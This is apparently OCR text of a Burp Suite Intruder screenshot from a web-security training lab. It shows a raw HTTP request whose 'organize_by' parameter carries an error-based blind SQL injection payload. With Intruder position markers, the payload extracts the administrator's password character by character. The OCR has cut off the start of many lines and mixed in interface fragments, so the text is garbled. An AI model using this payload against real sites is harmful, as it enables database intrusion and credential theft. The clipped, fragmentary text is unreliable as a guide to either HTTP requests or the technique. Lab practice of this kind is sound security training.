 pe: Sniper
d positions
e the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add
Target: https://0a5200d30326a446810b6cdf00530032.web-security-academy.net Update Host header to match target
Clea
/advanced_search?SearchTerm=&organize_by=1+%3d+(SELECT+CASE+WHEN+(SUBSTRING(password,§1§,1)='§a§')+THEN+1/(SELECT+0)+ELSE+NULL+END+FROM+users+WHERE+username='administrator')--+-&blogArtist= HTTP/2
t: 0a5200d30326a446810b6cdf00530032.web-security-academy.net
Aut
kie: _lab=46%7cMCwCFBQ0Yx9Q6wSzDUxXTLRfVgmfYVUwAhRVXnEoBMcL6J3bEsOflckx56XGbDmuub8mP1WPkPi6hq93k6uDcUEFz8HJ0FWuK4E8faWVs7xacuBJuEQQ28OWVwT%2b4p382dOm0j0H3ib65A18cM8LoY29FzifPBDzQ6mQqqjpEBWkAQA%3d; session=
FXdAdAPPgR1KQhwKwBdFLuyPDgLnJ
Refr
-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
-Ch-Ua-Mobile: ?0
-Ch-Ua-Platform: "Linux"
rade-Insecure-Requests: 1
r-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.58 Safari/537.36
ept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
-Fetch-Site: same-origin
-Fetch-Mode: navigate
-Fetch-User: ?1
-Fetch-Dest: document
erer: https://0a5200d30326a446810b6cdf00530032.web-security-academy.net/advanced_search
ept-Encoding: gzip, deflate, br
ept-Language: en-US,en;q=0.9